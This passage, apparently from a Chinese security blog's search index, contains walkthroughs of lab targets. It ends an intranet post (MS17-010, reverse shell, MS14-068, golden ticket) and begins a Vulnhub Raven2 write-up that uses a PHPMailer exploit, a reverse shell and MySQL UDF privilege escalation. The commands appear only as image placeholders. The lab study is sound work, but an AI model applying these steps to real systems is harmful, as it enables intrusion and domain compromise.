\n\n\n\nms17-010打过去不返回会话,不知道管理员密码,作弊直接上去反弹shell,是域用户不是system运行不了mimikatz\n\n直接寄了,后面的流程就是打到域用户,然后抓取hash制作TGT票据,然后用ms14-068打到域控,制作黄金票据维持权限\n\n\n\n","tags":["ATT&CK","内网渗透"],"categories":["打靶"]},{"title":"vulnhub-Raven2打靶","url":"/2022/08/13/vulnhub-Raven2打靶/","content":"\n# 信息收集\n\n对靶机进行端口扫描\n\n\n\n\n\n扫一下目录,扫到一个目录遍历\n\n\n\n\n\n拿到第一个flag\n\n\n\n找到版本信息 phpmailer5.2.16\n\n\n\n\n\n# Exploit\n\n## web打点\n\n根据版本信息找一下利用文件\n\n\n\n\n\n-m id 下载到本地\n\n\n\n\n\n修改脚本\n\n\n\n\n\n再起一个终端监听\n\n\n\n\n\n使用python运行脚本,访问后门\n\n\n\n\n\n\n\n\n\n\n\n用py返回一个半交互式shell,找到第二个flag\n\n\n\n## 提权\n\nlinux提权三板斧,suid,sudo无密码,内核皆无果\n\n尝试其他方式,看看网站配置文件wp-config.php,找到mysql密码\n\n\n\n\n\n有mysql的root账号我们可以使用udf提权,但是需要secure_file_priv的值不为null或者不做限制\n\n\n\n没有导入导出限制,查看mysql版本和主机版本、架构\n\n\n\n下载利用文件来提权\n\n